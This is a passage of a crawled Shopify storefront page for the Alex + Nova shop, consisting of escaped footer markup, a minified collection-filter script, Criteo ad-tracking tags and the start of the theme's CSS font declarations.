.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z\" fill=\"#142688\"\/\u003e\u003c\/svg\u003e\n        \n      \u003c\/div\u003e\n    \n\n    \n    \u003cdiv class=\"copyright-wrapper\"\u003e\n      \n      \u003cp class=\"copyright\" role=\"contentinfo\"\u003e\n        Copyright \u0026copy; \n      2025\n     \n        \u003ca href=\"\/\" title=\"\"\u003eAlex + Nova\u003c\/a\u003e\n      .\n      \u003c\/p\u003e\n      \u003cp class=\"attribution\"\u003e\n        \n        \u003cbr\u003e\n        \u003ca target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.shopify.com?utm_campaign=poweredby\u0026amp;utm_medium=shopify\u0026amp;utm_source=onlinestore\"\u003e \u003c\/a\u003e.\n      \u003c\/p\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n\u003c\/footer\u003e\n\n\u003c\/div\u003e\n\n    \n\n  \u003c!-- Scripts --\u003e\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/jquery-3.3.1.min.js?v=61395414644828968241621579365\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\n  \n\n  \n\n  \n\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/plugins.js?v=2086942985249744201621579368\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/grid.js?v=134993078886276681851621579364\"\u003e\u003c\/script\u003e\n\n  \u003cscript\u003ewindow.jQuery||document.write(\"\u003cscript src='https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.2.4\/jquery.min.js'\u003e\u003c\\\/script\u003e\");\u003c\/script\u003e \n  \n\u003cscript\u003efunction utilGetParameterByName(e,t){void 0===t\u0026\u0026(t=window.location.search);var o=\"[\\\\?\u0026]\"+(e=e.replace(\/[\\[]\/,\"\\\\[\").replace(\/[\\]]\/,\"\\\\]\"))+\"=([^\u0026#]*)\",n=new RegExp(o).exec(t);return null===n?\"\":decodeURIComponent(n[1].replace(\/\\+\/g,\" \"))}function CollectionFilterHandleGet(){var e;return\"\/\"==window.location.pathname?\"all\":(e=window.location.pathname.substring(\"\/collections\/\".length),e=e.split(\"\/\")[0])}function CollectionFilterLegacyTagsGet(){var e;return\"\/\"==window.location.pathname?\"\":1==(e=window.location.pathname.substring(\"\/collections\/\".length)).split(\"\/\").length?\"\":e=e.split(\"\/\")[1]}function CollectionFilterSetProductDetailVariant(e,t){for(var o=[],n=0;n\u003ct.length;n++)for(r=0;r\u003ce.options.length;r++){var i=e.options[r];i.name.toLowerCase()==t[n].option_name.toLowerCase()\u0026\u0026o.push({position:i.position,title:t[n].variant_title})}if(0!=o.length\u0026\u00261!=e.variants.length)for(n=0;n\u003ce.variants.length;n++){var a=e.variants[n];if(!(a.title.indexOf(\"% Off\")\u003e-1)\u0026\u0026!(\"shopify\"==a.inventory_management\u0026\u0026\"deny\"==a.inventory_policy\u0026\u0026a.inventory_quantity\u003c=0)){for(var l=!0,r=0;r\u003co.length;r++)a[\"option\"+o[r].position]!=o[r].title\u0026\u0026(l=!1);if(l)return window.location.href=window.location.pathname+\"?variant=\"+a.id,void(document.querySelector(\"[name='id']\").value=a.id)}}}function CollectionFilterFlushHandle(){\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterFlush()\"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf(\"cf-handle\")}).map(function(e){window.cfDocCookies.removeItem(e,\"\/\")})}function CollectionFilterFlush(){\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterFlush()\"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf(\"cf-\")}).map(function(e){window.cfDocCookies.removeItem(e,\"\/\")})}function CollectionFilterInitialize(){if(\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterInitialize\"),window.location.pathname.indexOf(\"\/products\/\")\u003e-1){if(\"\"==utilGetParameterByName(\"variant\")\u0026\u0026(o=window.cfDocCookies.getItem(\"cf-app-selected-filters\"))\u0026\u0026\"string\"==typeof o){var e=JSON.parse(o);e.length\u003e0\u0026\u0026jQuery.getJSON(window.location.pathname+\".json\",function(t){CollectionFilterSetProductDetailVariant(t.product,e)})}}else{if(\"\/search\"==window.location.pathname||\"\/\"==window.location.pathname);else if(-1==window.location.pathname.indexOf(\"\/collections\/\"))return;var t=Math.floor((new Date).getTime()\/1e3),o=window.cfDocCookies.getItem(\"cf-last_update_hours\");o\u0026\u0026\"string\"==typeof o?t-parseInt(o)\u003e=600\u0026\u0026CollectionFilterFlush():CollectionFilterFlush(),\"\"!=utilGetParameterByName(\"sort_by\")\u0026\u0026window.cfDocCookies.setItem(\"cf-app-remember-sort_by\",utilGetParameterByName(\"sort_by\"),null,\"\/\"),\"\"!=utilGetParameterByName(\"view\")\u0026\u0026window.cfDocCookies.setItem(\"cf-app-remember-view\",utilGetParameterByName(\"view\"),null,\"\/\"),(o=window.cfDocCookies.getItem(\"cf-app_settings\"))\u0026\u0026\"string\"==typeof o\u0026\u0026(window.appcf.app_settings=JSON.parse(window.cfDocCookies.getItem(\"cf-app_settings\")));var n=CollectionFilterHandleGet();if((o=window.cfDocCookies.getItem(\"cf-handle-\"+n))\u0026\u0026\"string\"==typeof o\u0026\u0026(window.appcf.filters=JSON.parse(o)),\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterInitialize app_settings\",window.appcf.app_settings,\"filters\",window.appcf.filters),window.appcf.app_settings\u0026\u0026window.appcf.filters?(CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n)):jQuery.ajax({cache:!0,contentType:\"application\/json; charset=utf-8\",dataType:\"json\",type:\"GET\",url:window.appcf.api_get,data:{shop:window.appcf.shop,handle:n.trim().toLowerCase()},success:function(e){0!=e.filters.options.length\u0026\u0026(\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026(console.log(\"CF got data data.filters.options.length\",e.filters.options.length),console.log(\"CF got data data.filters.options[0].values.length\",e.filters.options[0].values.length)),window.appcf.app_settings=e.app_settings,window.cfDocCookies.setItem(\"cf-app_settings\",JSON.stringify(window.appcf.app_settings),null,\"\/\"),window.appcf.filters=e.filters,CollectionFilterFlushHandle(),window.cfDocCookies.setItem(\"cf-handle-\"+n,JSON.stringify(window.appcf.filters),null,\"\/\"),window.cfDocCookies.setItem(\"cf-last_update_hours\",t,null,\"\/\"),CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n))}}),\"\/search\"==window.location.pathname){var i=CollectionFilterGetSearchValuesNoTags();jQuery(\"input[name='q']\").val(i.join(\" \"))}}}function CollectionFilterSelectedFiltersGet(e){var t=\"\",o=[];return\"string\"==typeof(t=\"\/search\"==window.location.pathname?utilGetParameterByName(\"q\"):window.location.pathname.replace(\"\/collections\/\"+e,\"\").replace(\"\/\",\"\"))\u0026\u0026\"\"!=t\u0026\u0026(o=(t=decodeURIComponent(t)).toLowerCase().split(\"+\")),o}function CollectionFilterSetRemember(e,t){var o=[],n=window.cfDocCookies.getItem(\"cf-app-remember-tags\");n\u0026\u0026\"string\"==typeof n\u0026\u0026(o=JSON.parse(n));for(r=0;r\u003ct.length;r++)-1==o.indexOf(t[r])\u0026\u0026o.push(t[r]);var i=[],a=[];\"object\"==typeof window.appcf.filters.options\u0026\u0026(a=window.appcf.filters.options);for(var l=[],r=0;r\u003ca.length;r++)for(var c=0;c\u003ca[r].values.length;c++)l.push(a[r].values[c].tag);for(r=0;r\u003co.length;r++)l.indexOf(o[r])\u003e-1?t.indexOf(o[r])\u003e-1\u0026\u0026i.push(o[r]):i.push(o[r]);window.cfDocCookies.setItem(\"cf-app-remember-tags\",JSON.stringify(i),null,\"\/\")}function CollectionFilterCheckRemember(e){if(\"\/\"!=window.location.pathname\u0026\u0026\"\/search\"!=window.location.pathname){var t=CollectionFilterSelectedFiltersGet(e),o=[],n=window.cfDocCookies.getItem(\"cf-app-remember-tags\");n\u0026\u0026\"string\"==typeof n\u0026\u0026(o=JSON.parse(n));var i=[];\"object\"==typeof window.appcf.filters.options\u0026\u0026(i=window.appcf.filters.options);for(var a=[],l=0;l\u003ci.length;l++)for(var r=0;r\u003ci[l].values.length;r++)a.push(i[l].values[r].tag);for(var c=[],l=0;l\u003co.length;l++)a.indexOf(o[l])\u003e-1\u0026\u0026-1==t.indexOf(o[l].toLowerCase())\u0026\u0026c.push(o[l]);s=\"\";if((n=window.cfDocCookies.getItem(\"cf-app-remember-sort_by\"))\u0026\u0026\"string\"==typeof n)var s=n;0==c.length\u0026\u0026s==utilGetParameterByName(\"sort_by\")||(t.push.apply(t,c),CollectionFilterRedirect(e,t))}}function CollectionFilterPopulateOptions(e){\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterPopulateOptions\",e);var t=window.appcf.app_settings,o=[];\"object\"==typeof window.appcf.filters.options\u0026\u0026(o=window.appcf.filters.options),void 0===t.show_only_options\u0026\u0026(t.show_only_options=\"\"),t.show_only_options=t.show_only_options.trim();var n=[];\"\"!=t.show_only_options\u0026\u0026(n=t.show_only_options.split(\",\"));var i=\"\",a=CollectionFilterSelectedFiltersGet(e);if(void 0===t.appearance\u0026\u0026(t.appearance=[]),void 0===t.production_mode\u0026\u0026(t.production_mode=!1),0==t.production_mode\u0026\u0026CollectionFilterFlush(),0==t.appearance.length)for(var r=0;r\u003cn.length;r++)t.appearance.push({name:n[r],label:\"\",style:\"select\",all:\"\"});var c=[];\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"options\",o,\"app_settings\",t);for(var s=0;s\u003ct.appearance.length;s++){var p=t.appearance[s],f=o.filter(function(e){return e.name.toLowerCase()==p.name.toLowerCase()});if(1==f.length\u0026\u0026(f=f[0],\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026l(\"option0\",f),!(t.production_mode\u0026\u0026f.values.length\u003c=1))){i+=\" \u003cspan class='cf-label cf-title'\u003e\"+(\"\"==p.label?p.name:p.label)+\"\u003c\/span\u003e\",i+=\" \u003cspan class='cf-options-container'\u003e\";var u=720;if(\"number\"==typeof window.cf_mobile_width\u0026\u0026(u=window.cf_mobile_width),jQuery(window).width()\u003c=u\u0026\u0026(p.style=\"select\"),\"select\"==p.style){i+=\"\u003cselect class='cf-select'\u003e\",i+=\"\u003coption value=''\u003e\"+(\"string\"==typeof p.all?p.all:\"\")+\"\u003c\/option\u003e\";for(h=0;h\u003cf.values.length;h++)i+=\"\u003coption value='\"+f.values[h].tag+\"' \",a.indexOf(f.values[h].tag.toLowerCase())\u003e=0\u0026\u0026(i+=\" selected\",c.push({option_name:f.name,variant_title:f.values[h].name})),i+=\"\u003e\"+f.values[h].name+\"\u003c\/option\u003e\";i+=\"\u003c\/select\u003e\"}if(\"checkboxes\"==p.style){for(var d=!1,m=\"string\"==typeof p.all?p.all:\"\",w=\"\",h=0;h\u003cf.values.length;h++){var g=\"cf-\"+CollectionFilterConvertToSlug(p.name)+\"-\",y=f.values[h].tag.replace(g,\"\");w+=\"\u003clabel\u003e\u003cinput class='cf-checkbox' name='\"+p.name+\"[]' data-group-name='\"+p.name+\"' type='checkbox' value='\"+f.values[h].tag+\"' id='\"+y+\"'    \",w+=(a.indexOf(f.values[h].tag.toLowerCase())\u003e=0?\" checked \":\"\")+\" \u003e \u003cspan\u003e\"+f.values[h].name+\"\u003c\/span\u003e\u003c\/label\u003e\",a.indexOf(f.values[h].tag.toLowerCase())\u003e=0\u0026\u0026(d=!0,c.push({option_name:f.name,variant_title:f.values[h].name}))}\"\"!=m\u0026\u0026(i+=\"\u003clabel\u003e\u003cinput class='cf-checkbox' name='\"+p.name+\"[]' data-group-name='\"+p.name+\"' type='checkbox' value='' id=''    \",0==d\u0026\u0026(i+=\" checked \"),i+=\" \u003e \u003cspan\u003e\"+m+\"\u003c\/span\u003e\u003c\/label\u003e\"),i+=w}if(\"radios\"==p.style){i+=\"\u003clabel\u003e\u003cinput class='cf-radio' data-group-name='\"+p.name+\"' type='radio' value='' \",i+=\" \u003e \u003cspan\u003e\"+(\"string\"==typeof p.all?p.all:\"View All\")+\"\u003c\/span\u003e\u003c\/label\u003e\";for(h=0;h\u003cf.values.length;h++)i+=\"\u003clabel\u003e\u003cinput class='cf-radio' data-group-name='\"+p.name+\"' type='radio' value='\"+f.values[h].tag+\"' \",i+=(a.indexOf(f.values[h].tag.toLowerCase())\u003e=0?\" checked \":\"\")+\" \u003e \u003cspan\u003e\"+f.values[h].name+\"\u003c\/span\u003e\u003c\/label\u003e\",a.indexOf(f.values[h].tag.toLowerCase())\u003e=0\u0026\u0026c.push({option_name:f.name,variant_title:f.values[h].name})}i+=\" \u003c\/span\u003e\"}}\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CF ohtml\",i),jQuery(\".collection-filters-container\").html(i),jQuery(\"#collection-filters-container\").html(i),\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026(console.log(\"ohtml\",i),console.log(\"collection-filters-container\",jQuery(\".collection-filters-container\").length)),setTimeout(function(){jQuery(\".cf-select\").bind(\"change\",CollectionFilterChange),jQuery(\".cf-checkbox\").bind(\"change\",CollectionFilterChange),jQuery(\".cf-radio\").bind(\"change\",CollectionFilterChange),utilGetParameterByName(\"debug\"),\"function\"==typeof CollectionFilterReady\u0026\u0026CollectionFilterReady()},600),window.cfDocCookies.setItem(\"cf-app-selected-filters\",JSON.stringify(c),null,\"\/\")}function CollectionFilterGetSearchValuesNoTags(){if(\"\/search\"!=window.location.pathname)return[];var e=[];\"\"!=utilGetParameterByName(\"q\")\u0026\u0026(e=utilGetParameterByName(\"q\").split(\" \"));for(var t=[],o=0;o\u003ce.length;o++)-1==e[o].indexOf(\"tag:\")\u0026\u0026t.push(e[o]);return t}function CollectionFilterRedirect(e,t){if(\"\/search\"==window.location.pathname){for(var o=CollectionFilterGetSearchValuesNoTags(),n=0;n\u003ct.length;n++)o.push(\"tag:\"+t[n]);window.location=\"\/search?type=\"+utilGetParameterByName(\"type\")+\"\u0026q=\"+o.join(\"+\")}else{var i=\"\/collections\/\"+e+\"\/\"+t.join(\"+\");i=i.replace(\/\u0026\/g,\"%26\");var a=utilGetParameterByName(\"sort_by\");void 0!==a\u0026\u0026\"\"!=a||(r=window.cfDocCookies.getItem(\"cf-app-remember-sort_by\"))\u0026\u0026\"string\"==typeof r\u0026\u0026(a=r),void 0===a||\"\"==a||(i.indexOf(\"?\")\u003e-1?i+=\"\u0026\":i+=\"?\",i+=\"sort_by=\"+a);var l=utilGetParameterByName(\"view\");if(void 0===l||\"\"==l){var r=window.cfDocCookies.getItem(\"cf-app-remember-view\");r\u0026\u0026\"string\"==typeof r\u0026\u0026(l=r)}void 0===a||\"\"==l||(i.indexOf(\"?\")\u003e-1?i+=\"\u0026\":i+=\"?\",i+=\"view=\"+l),window.location.href=i}}function CollectionFilterChange(e){var t=jQuery(e.currentTarget).data(\"group-name\"),o=\"\",n=CollectionFilterHandleGet();void 0!==t\u0026\u0026(o=jQuery(e.currentTarget).val());var i=jQuery(e.currentTarget).closest(\".collection-filters-container\");0==i.length\u0026\u0026(i=jQuery(e.currentTarget).closest(\"#collection-filters-container\"));var a=[];i.find(\".cf-select\").each(function(e){var t=jQuery(this).val();\"\"!=t\u0026\u0026a.push(t)}),i.find(\".cf-checkbox:checked\").each(function(e){var n=jQuery(this).val();\"\"!=n\u0026\u0026(jQuery(this).data(\"group-name\")!=t?a.push(n):n==o\u0026\u0026a.push(n))}),i.find(\".cf-radio:checked\").each(function(e){var n=jQuery(this).val();\"\"!=n\u0026\u0026(jQuery(this).data(\"group-name\")!=t?\"\"!=n\u0026\u0026a.push(n):n==o\u0026\u0026a.push(n))}),CollectionFilterSetRemember(n,a),CollectionFilterRedirect(n,a)}function CollectionFilterStart(){if(\"function\"==typeof jQuery){if(\"number\"!=typeof window.app_cf_started){window.app_cf_started=1,window.l=function(){};try{window.l=console.log.bind(console)}catch(e){}utilGetParameterByName(\"env\");window.appcf={shop:\"alexandnova\",api_get:\"https:\/\/collection-filter-www.herokuapp.com\/api\/v1\/filters\",app_settings:null,filters:null},\"sadev3.myshopify.com\"==window.location.host\u0026\u0026(window.appcf.api_get=\"https:\/\/localhost\/api\/v1\/filters\"),CollectionFilterInitialize()}}else console.log(\"please add jQuery to shop theme.liquid\")}function CollectionFilterConvertToSlug(e){return e.toLowerCase().replace(\/ \/g,\"-\").replace(\/[^\\w-]+\/g,\"\")}window.cfDocCookies={getItem:function(e){return e?decodeURIComponent(document.cookie.replace(new RegExp(\"(?:(?:^|.*;)\\\\s*\"+encodeURIComponent(e).replace(\/[\\-\\.\\+\\*]\/g,\"\\\\$\u0026\")+\"\\\\s*\\\\=\\\\s*([^;]*).*$)|^.*$\"),\"$1\"))||null:null},setItem:function(e,t,o,n,i,a){if(!e||\/^(?:expires|max\\-age|path|domain|secure)$\/i.test(e))return!1;var l=\"\";if(o)switch(o.constructor){case Number:l=o===1\/0?\"; expires=Fri, 31 Dec 9999 23:59:59 GMT\":\"; max-age=\"+o;break;case String:l=\"; expires=\"+o;break;case Date:l=\"; expires=\"+o.toUTCString()}return document.cookie=encodeURIComponent(e)+\"=\"+encodeURIComponent(t)+l+(i?\"; domain=\"+i:\"\")+(n?\"; path=\"+n:\"\")+(a?\"; secure\":\"\"),!0},removeItem:function(e,t,o){return!!this.hasItem(e)\u0026\u0026(document.cookie=encodeURIComponent(e)+\"=; expires=Thu, 01 Jan 1970 00:00:00 GMT\"+(o?\"; domain=\"+o:\"\")+(t?\"; path=\"+t:\"\"),!0)},hasItem:function(e){return!!e\u0026\u0026new RegExp(\"(?:^|;\\\\s*)\"+encodeURIComponent(e).replace(\/[\\-\\.\\+\\*]\/g,\"\\\\$\u0026\")+\"\\\\s*\\\\=\").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(\/((?:^|\\s*;)[^\\=]+)(?=;|$)|^\\s*|\\s*(?:\\=[^;]*)?(?:\\1|$)\/g,\"\").split(\/\\s*(?:\\=[^;]*)?;\\s*\/),t=e.length,o=0;o\u003ct;o++)e[o]=decodeURIComponent(e[o]);return e}},CollectionFilterStart();\u003c\/script\u003e\n\n  \n\u003c!--   \n\u003c!--   \n  \u003cscript src=\"https:\/\/unpkg.com\/@webcomponents\/webcomponentsjs@2.2.4\/webcomponents-loader.js\" type=\"application\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript defer nomodule src=\"https:\/\/widgets.quadpay.com\/es5\/quadpay-widget-2.2.3.js\" type=\"application\/javascript\"\u003e\u003c\/script\u003e\n   \n  \u003cscript async src=\"https:\/\/widgets.quadpay.com\/quadpay-widget-2.2.3.js\" type=\"application\/javascript\"\u003e\u003c\/script\u003e --\u003e\n --\u003e\n \u003c!-- \"snippets\/smile-initializer.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n\n  \u003cstyle\u003e\n    .loox-pn { bottom: 100px !important }\n  \u003c\/style\u003e\n  \n\t\u003cscript async src=\"https:\/\/loox.io\/widget\/EyZxCJAVBH\/loox.1589066017898.js?shop=alexandnova.myshopify.com\"\u003e\u003c\/script\u003e\n\u003c!--Gem_Page_Footer_Script--\u003e\n\u003c!-- \"snippets\/gem-app-footer-scripts.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\u003c!--End_Gem_Page_Footer_Script--\u003e\n  \n\u003c!----- YOU MUST INCLUDE THIS STATMENT WHEN USING A NEW THEME OR CRITEO TAGS WILL BREAK ----------\u003e\n\u003c!-- Begin Criteo OneTag --\u003e\n\u003cscript type=\"text\/javascript\" src=\"\/\/static.criteo.net\/js\/ld\/ld.js\" async=\"true\"\u003e\u003c\/script\u003e\n\n\n\n\u003cscript type=\"text\/javascript\"\u003e\n(function(){\n\nfunction priceFromCents(cents) {\n    if (typeof(cents) != \"number\")\n        return;\n\n    return (cents \/ 100);\n}\n\nvar deviceType = \/iPad\/.test(navigator.userAgent) ? \"t\" : \/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk\/.test(navigator.userAgent) ? \"m\" : \"d\";\nwindow.criteo_q = window.criteo_q || [];\nwindow.criteo_q.push(\n  { event: \"setAccount\", account: 75014 },\n  { event: \"setEmail\", email: \"\" },\n  { event: \"setSiteType\", type: deviceType },\n  { event: \"viewList\", ecpplugin: \"shopify\", item: [\"4574075846709\",\"4593896849461\",\"4596209156149\"]}\n  \n);\n\nfunction isRelevantCartUpdate(settings) {\n    function dataContains(term) {\n        return settings.data \u0026\u0026 settings.data.indexOf \u0026\u0026 settings.data.indexOf(term) \u003e -1;\n    }\n\n    return (settings.url == \"\/cart\/add.js\" || settings.url == \"\/cart\/update.js\")\n      \u0026\u0026 (\n        dataContains('attributes[prod') ||\n        (dataContains('id=') \u0026\u0026 dataContains('quantity='))\n      );\n}\n\n$(document).ajaxSuccess(function(event, xhr, settings) {\n    if (isRelevantCartUpdate(settings)) {\n        $.getJSON(\"\/cart.js\", function(data) {\n            var basketData = [];\n            var item;\n\n            if (!data.items || !data.items.length)\n                return;\n\n            for (var i = 0; i \u003c data.items.length; i++) {\n                item = data.items[i];\n\n                basketData.push({\n                    id: item.product_id,\n                    price: priceFromCents(item.price),\n                    quantity: item.quantity\n                });\n            }\n\n            window.criteo_q.push({\n                event: \"viewBasket\",\n                product: basketData\n            });\n        });\n    }\n});\n})();\n\u003c\/script\u003e\n\n\n\u003c!-- End Criteo OneTag --\u003e\n\u003c!----- YOU MUST INCLUDE THIS STATMENT WHEN USING A NEW THEME OR CRITEO TAGS WILL BREAK ----------\u003e\n \n  ");
      }
      else {
        document.write("<html><p>.</p></html>");
      }
      document.close();
    </script>

    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/gem.js?v=68620784938890030151621579362" type="text/javascript"></script>

    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/theme.scss.css?v=107275074480889023301759331611
body_size: 21972
content:
@font-face{font-family:chiko-icons;font-style:normal;font-weight:400;src:url(//www.alexandnova.com/cdn/shop/t/44/assets/chiko-icons.eot?v=13197954549357166981621579353),url(//www.alexandnova.com/cdn/shop/t/44/assets/chiko-icons.eot?%23iefix&v=13197954549357166981621579353) format("embedded-opentype"),url(//www.alexandnova.com/cdn/shop/t/44/assets/chiko-icons.woff?v=12666650156901059331621579354) format("woff")}@font-face{font-family:pxu-social-icons;font-style:normal;font-weight:400;src:url(//www.alexandnova.com/cdn/shop/t/44/assets/pxu-social-icons.eot?v=176150189953419884441621579369),url(//www.alexandnova.com/cdn/shop/t/44/assets/pxu-social-icons.eot?%23iefix&v=176150189953419884441621579369) format("embedded-opentype"),url(//www.alexandnova.com/cdn/shop/t/44/assets/pxu-social-icons.woff?v=75149173774959108441621579371) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=e752d29c182c86ed10480d87d49e38baca656604120f3ac3f32c3dfaad1a9ce6) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=95ba59d28511592846b7d47298aa6c3f1dab5cfd8511aba0856f5b81d48c47ce) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6859d6b0b06d26e3fba2faeaf0cb338be10079952b7a910613928c566f82f498) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=5e8ada6e0ba35ffd7fb1c3170ca5e0c79cce25baf93c541fe870a7e44849a57e) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0cb027afbaae51281ed122a8a51decbc4dc4be022de8c885ed1c4096d16bee6d) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6b952bb02bade77c8327af8ea336518eb6ff4e1ad07d14ae13aed2492406602a) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.12212c673bc6295d62eea1ca2437af51233e5e67.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=37748fd52c260b6c7e9c1f6b19a0e378fd42d5d13b8089741c54bdc52eda1a25) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.57d27b035fa9c9ec7ce7020cd2ed80055da92d77.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cd1dce8e31ccb3ef346f52e444f0b5c02cdec7882499464d6169d72d87c4dbd6) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=c3263a79eaca670d9c32cda678465be6f143613f3a6413e70b1aed3b7b88af79) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cddac66b8d4f1cd336e106d84e433ab1c2d39ecd09ecc2d44d95d08f7cea5778) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0e85b9b89ee096c3931bc7ce22e6bf43922de810ee8bb4c56b883306d0d083fc) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6228ca6e70a0e4599b402e9a77060f65dd65c62b29880026673c2c4b303eae7b) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=e752d29c182c86ed10480d87d49e38baca656604120f3ac3f32c3dfaad1a9ce6) 